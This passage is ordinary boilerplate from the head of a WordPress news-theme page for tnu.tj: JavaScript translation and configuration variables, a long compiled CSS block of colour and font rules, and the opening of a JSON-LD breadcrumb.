var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="f4ebabee5c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/category/ahbor/",
